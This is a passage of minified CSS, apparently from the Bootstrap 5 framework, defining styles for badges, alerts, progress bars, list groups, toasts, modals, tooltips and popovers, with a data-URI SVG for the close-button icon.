.page-link{border-top-right-radius:var(--bs-pagination-border-radius);border-bottom-right-radius:var(--bs-pagination-border-radius)}.pagination-lg{--bs-pagination-padding-x:1.5rem;--bs-pagination-padding-y:0.75rem;--bs-pagination-font-size:1.25rem;--bs-pagination-border-radius:0.5rem}.pagination-sm{--bs-pagination-padding-x:0.5rem;--bs-pagination-padding-y:0.25rem;--bs-pagination-font-size:0.875rem;--bs-pagination-border-radius:0.25rem}.badge{--bs-badge-padding-x:0.65em;--bs-badge-padding-y:0.35em;--bs-badge-font-size:0.75em;--bs-badge-font-weight:700;--bs-badge-color:#fff;--bs-badge-border-radius:0.375rem;display:inline-block;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;color:var(--bs-badge-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--bs-badge-border-radius)}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{--bs-alert-bg:transparent;--bs-alert-padding-x:1rem;--bs-alert-padding-y:1rem;--bs-alert-margin-bottom:1rem;--bs-alert-color:inherit;--bs-alert-border-color:transparent;--bs-alert-border:var(--bs-border-width) solid var(--bs-alert-border-color);--bs-alert-border-radius:0.375rem;--bs-alert-link-color:inherit;position:relative;padding:var(--bs-alert-padding-y) var(--bs-alert-padding-x);margin-bottom:var(--bs-alert-margin-bottom);color:var(--bs-alert-color);background-color:var(--bs-alert-bg);border:var(--bs-alert-border);border-radius:var(--bs-alert-border-radius)}.alert-heading{color:inherit}.alert-link{font-weight:700;color:var(--bs-alert-link-color)}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{--bs-alert-color:var(--bs-primary-text);--bs-alert-bg:var(--bs-primary-bg-subtle);--bs-alert-border-color:var(--bs-primary-border-subtle);--bs-alert-link-color:var(--bs-primary-text)}.alert-secondary{--bs-alert-color:var(--bs-secondary-text);--bs-alert-bg:var(--bs-secondary-bg-subtle);--bs-alert-border-color:var(--bs-secondary-border-subtle);--bs-alert-link-color:var(--bs-secondary-text)}.alert-success{--bs-alert-color:var(--bs-success-text);--bs-alert-bg:var(--bs-success-bg-subtle);--bs-alert-border-color:var(--bs-success-border-subtle);--bs-alert-link-color:var(--bs-success-text)}.alert-info{--bs-alert-color:var(--bs-info-text);--bs-alert-bg:var(--bs-info-bg-subtle);--bs-alert-border-color:var(--bs-info-border-subtle);--bs-alert-link-color:var(--bs-info-text)}.alert-warning{--bs-alert-color:var(--bs-warning-text);--bs-alert-bg:var(--bs-warning-bg-subtle);--bs-alert-border-color:var(--bs-warning-border-subtle);--bs-alert-link-color:var(--bs-warning-text)}.alert-danger{--bs-alert-color:var(--bs-danger-text);--bs-alert-bg:var(--bs-danger-bg-subtle);--bs-alert-border-color:var(--bs-danger-border-subtle);--bs-alert-link-color:var(--bs-danger-text)}.alert-light{--bs-alert-color:var(--bs-light-text);--bs-alert-bg:var(--bs-light-bg-subtle);--bs-alert-border-color:var(--bs-light-border-subtle);--bs-alert-link-color:var(--bs-light-text)}.alert-dark{--bs-alert-color:var(--bs-dark-text);--bs-alert-bg:var(--bs-dark-bg-subtle);--bs-alert-border-color:var(--bs-dark-border-subtle);--bs-alert-link-color:var(--bs-dark-text)}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress,.progress-stacked{--bs-progress-height:1rem;--bs-progress-font-size:0.75rem;--bs-progress-bg:var(--bs-secondary-bg);--bs-progress-border-radius:var(--bs-border-radius);--bs-progress-box-shadow:var(--bs-box-shadow-inset);--bs-progress-bar-color:#fff;--bs-progress-bar-bg:#0d6efd;--bs-progress-bar-transition:width 0.6s ease;display:flex;height:var(--bs-progress-height);overflow:hidden;font-size:var(--bs-progress-font-size);background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius)}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:var(--bs-progress-bar-color);text-align:center;white-space:nowrap;background-color:var(--bs-progress-bar-bg);transition:var(--bs-progress-bar-transition)}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:var(--bs-progress-height) var(--bs-progress-height)}.progress-stacked>.progress{overflow:visible}.progress-stacked>.progress>.progress-bar{width:100%}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.list-group{--bs-list-group-color:var(--bs-body-color);--bs-list-group-bg:var(--bs-body-bg);--bs-list-group-border-color:var(--bs-border-color);--bs-list-group-border-width:var(--bs-border-width);--bs-list-group-border-radius:var(--bs-border-radius);--bs-list-group-item-padding-x:1rem;--bs-list-group-item-padding-y:0.5rem;--bs-list-group-action-color:var(--bs-secondary-color);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-tertiary-bg);--bs-list-group-action-active-color:var(--bs-body-color);--bs-list-group-action-active-bg:var(--bs-secondary-bg);--bs-list-group-disabled-color:var(--bs-secondary-color);--bs-list-group-disabled-bg:var(--bs-body-bg);--bs-list-group-active-color:#fff;--bs-list-group-active-bg:#0d6efd;--bs-list-group-active-border-color:#0d6efd;display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--bs-list-group-border-radius)}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>.list-group-item::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:var(--bs-list-group-action-color);text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:var(--bs-list-group-action-hover-color);text-decoration:none;background-color:var(--bs-list-group-action-hover-bg)}.list-group-item-action:active{color:var(--bs-list-group-action-active-color);background-color:var(--bs-list-group-action-active-bg)}.list-group-item{position:relative;display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);color:var(--bs-list-group-color);text-decoration:none;background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:var(--bs-list-group-disabled-color);pointer-events:none;background-color:var(--bs-list-group-disabled-bg)}.list-group-item.active{z-index:2;color:var(--bs-list-group-active-color);background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color)}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:calc(-1 * var(--bs-list-group-border-width));border-top-width:var(--bs-list-group-border-width)}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{--bs-list-group-color:var(--bs-primary-text);--bs-list-group-bg:var(--bs-primary-bg-subtle);--bs-list-group-border-color:var(--bs-primary-border-subtle)}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-primary-border-subtle)}.list-group-item-primary.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-primary-text);--bs-list-group-active-border-color:var(--bs-primary-text)}.list-group-item-secondary{--bs-list-group-color:var(--bs-secondary-text);--bs-list-group-bg:var(--bs-secondary-bg-subtle);--bs-list-group-border-color:var(--bs-secondary-border-subtle)}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-secondary-border-subtle)}.list-group-item-secondary.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-secondary-text);--bs-list-group-active-border-color:var(--bs-secondary-text)}.list-group-item-success{--bs-list-group-color:var(--bs-success-text);--bs-list-group-bg:var(--bs-success-bg-subtle);--bs-list-group-border-color:var(--bs-success-border-subtle)}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-success-border-subtle)}.list-group-item-success.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-success-text);--bs-list-group-active-border-color:var(--bs-success-text)}.list-group-item-info{--bs-list-group-color:var(--bs-info-text);--bs-list-group-bg:var(--bs-info-bg-subtle);--bs-list-group-border-color:var(--bs-info-border-subtle)}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-info-border-subtle)}.list-group-item-info.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-info-text);--bs-list-group-active-border-color:var(--bs-info-text)}.list-group-item-warning{--bs-list-group-color:var(--bs-warning-text);--bs-list-group-bg:var(--bs-warning-bg-subtle);--bs-list-group-border-color:var(--bs-warning-border-subtle)}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-warning-border-subtle)}.list-group-item-warning.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-warning-text);--bs-list-group-active-border-color:var(--bs-warning-text)}.list-group-item-danger{--bs-list-group-color:var(--bs-danger-text);--bs-list-group-bg:var(--bs-danger-bg-subtle);--bs-list-group-border-color:var(--bs-danger-border-subtle)}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-danger-border-subtle)}.list-group-item-danger.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-danger-text);--bs-list-group-active-border-color:var(--bs-danger-text)}.list-group-item-light{--bs-list-group-color:var(--bs-light-text);--bs-list-group-bg:var(--bs-light-bg-subtle);--bs-list-group-border-color:var(--bs-light-border-subtle)}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-light-border-subtle)}.list-group-item-light.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-light-text);--bs-list-group-active-border-color:var(--bs-light-text)}.list-group-item-dark{--bs-list-group-color:var(--bs-dark-text);--bs-list-group-bg:var(--bs-dark-bg-subtle);--bs-list-group-border-color:var(--bs-dark-border-subtle)}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-dark-border-subtle)}.list-group-item-dark.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-dark-text);--bs-list-group-active-border-color:var(--bs-dark-text)}.btn-close{--bs-btn-close-color:#000;--bs-btn-close-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e");--bs-btn-close-opacity:0.5;--bs-btn-close-hover-opacity:0.75;--bs-btn-close-focus-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-btn-close-focus-opacity:1;--bs-btn-close-disabled-opacity:0.25;--bs-btn-close-white-filter:invert(1) grayscale(100%) brightness(200%);box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:var(--bs-btn-close-color);background:transparent var(--bs-btn-close-bg) center/1em auto no-repeat;border:0;border-radius:.375rem;opacity:var(--bs-btn-close-opacity)}.btn-close:hover{color:var(--bs-btn-close-color);text-decoration:none;opacity:var(--bs-btn-close-hover-opacity)}.btn-close:focus{outline:0;box-shadow:var(--bs-btn-close-focus-shadow);opacity:var(--bs-btn-close-focus-opacity)}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:var(--bs-btn-close-disabled-opacity)}.btn-close-white{filter:var(--bs-btn-close-white-filter)}[data-bs-theme=dark] .btn-close{filter:var(--bs-btn-close-white-filter)}.toast{--bs-toast-zindex:1090;--bs-toast-padding-x:0.75rem;--bs-toast-padding-y:0.5rem;--bs-toast-spacing:1.5rem;--bs-toast-max-width:350px;--bs-toast-font-size:0.875rem;--bs-toast-color: ;--bs-toast-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-border-width:var(--bs-border-width);--bs-toast-border-color:var(--bs-border-color-translucent);--bs-toast-border-radius:var(--bs-border-radius);--bs-toast-box-shadow:var(--bs-box-shadow);--bs-toast-header-color:var(--bs-secondary-color);--bs-toast-header-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-header-border-color:var(--bs-border-color-translucent);width:var(--bs-toast-max-width);max-width:100%;font-size:var(--bs-toast-font-size);color:var(--bs-toast-color);pointer-events:auto;background-color:var(--bs-toast-bg);background-clip:padding-box;border:var(--bs-toast-border-width) solid var(--bs-toast-border-color);box-shadow:var(--bs-toast-box-shadow);border-radius:var(--bs-toast-border-radius)}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{--bs-toast-zindex:1090;position:absolute;z-index:var(--bs-toast-zindex);width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:var(--bs-toast-spacing)}.toast-header{display:flex;align-items:center;padding:var(--bs-toast-padding-y) var(--bs-toast-padding-x);color:var(--bs-toast-header-color);background-color:var(--bs-toast-header-bg);background-clip:padding-box;border-bottom:var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);border-top-left-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));border-top-right-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width))}.toast-header .btn-close{margin-right:calc(-.5 * var(--bs-toast-padding-x));margin-left:var(--bs-toast-padding-x)}.toast-body{padding:var(--bs-toast-padding-x);word-wrap:break-word}.modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:1rem;--bs-modal-margin:0.5rem;--bs-modal-color: ;--bs-modal-bg:var(--bs-body-bg);--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:var(--bs-border-width);--bs-modal-border-radius:var(--bs-border-radius-lg);--bs-modal-box-shadow:0 0.125rem 0.25rem rgba(var(--bs-body-color-rgb), 0.075);--bs-modal-inner-border-radius:calc(var(--bs-border-radius-lg) - (var(--bs-border-width)));--bs-modal-header-padding-x:1rem;--bs-modal-header-padding-y:1rem;--bs-modal-header-padding:1rem 1rem;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:var(--bs-border-width);--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:0.5rem;--bs-modal-footer-bg: ;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:var(--bs-border-width);position:fixed;top:0;left:0;z-index:var(--bs-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:var(--bs-modal-margin);pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - var(--bs-modal-margin) * 2)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - var(--bs-modal-margin) * 2)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;color:var(--bs-modal-color);pointer-events:auto;background-color:var(--bs-modal-bg);background-clip:padding-box;border:var(--bs-modal-border-width) solid var(--bs-modal-border-color);border-radius:var(--bs-modal-border-radius);outline:0}.modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#000;--bs-backdrop-opacity:0.5;position:fixed;top:0;left:0;z-index:var(--bs-backdrop-zindex);width:100vw;height:100vh;background-color:var(--bs-backdrop-bg)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity)}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:var(--bs-modal-header-padding);border-bottom:var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);border-top-left-radius:var(--bs-modal-inner-border-radius);border-top-right-radius:var(--bs-modal-inner-border-radius)}.modal-header .btn-close{padding:calc(var(--bs-modal-header-padding-y) * .5) calc(var(--bs-modal-header-padding-x) * .5);margin:calc(-.5 * var(--bs-modal-header-padding-y)) calc(-.5 * var(--bs-modal-header-padding-x)) calc(-.5 * var(--bs-modal-header-padding-y)) auto}.modal-title{margin-bottom:0;line-height:var(--bs-modal-title-line-height)}.modal-body{position:relative;flex:1 1 auto;padding:var(--bs-modal-padding)}.modal-footer{display:flex;flex-shrink:0;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap) * .5);background-color:var(--bs-modal-footer-bg);border-top:var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);border-bottom-right-radius:var(--bs-modal-inner-border-radius);border-bottom-left-radius:var(--bs-modal-inner-border-radius)}.modal-footer>*{margin:calc(var(--bs-modal-footer-gap) * .5)}@media (min-width:576px){.modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15)}.modal-dialog{max-width:var(--bs-modal-width);margin-right:auto;margin-left:auto}.modal-sm{--bs-modal-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{--bs-modal-width:800px}}@media (min-width:1200px){.modal-xl{--bs-modal-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-footer,.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-footer,.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-footer,.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-footer,.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-footer,.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-footer,.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}}.tooltip{--bs-tooltip-zindex:1080;--bs-tooltip-max-width:200px;--bs-tooltip-padding-x:0.5rem;--bs-tooltip-padding-y:0.25rem;--bs-tooltip-margin: ;--bs-tooltip-font-size:0.875rem;--bs-tooltip-color:var(--bs-body-bg);--bs-tooltip-bg:var(--bs-emphasis-color);--bs-tooltip-border-radius:var(--bs-border-radius);--bs-tooltip-opacity:0.9;--bs-tooltip-arrow-width:0.8rem;--bs-tooltip-arrow-height:0.4rem;z-index:var(--bs-tooltip-zindex);display:block;padding:var(--bs-tooltip-arrow-height);margin:var(--bs-tooltip-margin);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-tooltip-font-size);word-wrap:break-word;opacity:0}.tooltip.show{opacity:var(--bs-tooltip-opacity)}.tooltip .tooltip-arrow{display:block;width:var(--bs-tooltip-arrow-width);height:var(--bs-tooltip-arrow-height)}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-top-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-right-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);border-bottom-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) 0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);border-left-color:var(--bs-tooltip-bg)}.tooltip-inner{max-width:var(--bs-tooltip-max-width);padding:var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);color:var(--bs-tooltip-color);text-align:center;background-color:var(--bs-tooltip-bg);border-radius:var(--bs-tooltip-border-radius)}.popover{--bs-popover-zindex:1070;--bs-popover-max-width:276px;--bs-popover-font-size:0.875rem;--bs-popover-bg:var(--bs-body-bg);--bs-popover-border-width:var(--bs-border-width);--bs-popover-border-color:var(--bs-border-color-translucent);--bs-popover-border-radius:var(--bs-border-radius-lg);--bs-popover-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-popover-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15);--bs-popover-header-padding-x:1rem;--bs-popover-header-padding-y:0.5rem;--bs-popover-header-font-size:1rem;--bs-popover-header-color: ;--bs-popover-header-bg:var(--bs-secondary-bg);--bs-popover-body-padding-x:1rem;--bs-popover-body-padding-y:1rem;--bs-popover-body-color:var(--bs-body-color);--bs-popover-arrow-width:1rem;--bs-popover-arrow-height:0.5rem;--bs-popover-arrow-border:var(--bs-popover-border-color);z-index:var(--bs-popover-zindex);display:block;max-width:var(--bs-popover-max-width);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-popover-font-size);word-wrap:break-word;background-color:var(--bs-popover-bg);background-clip:padding-box;border:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-radius:var(--bs-popover-border-radius)}.popover .popover-arrow{display:block;width:var(--bs-popover-arrow-width);height:var(--bs-popover-arrow-height)}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid;border-width:0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::after,.bs-popover-top>.popover-arrow::before{border-width:var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 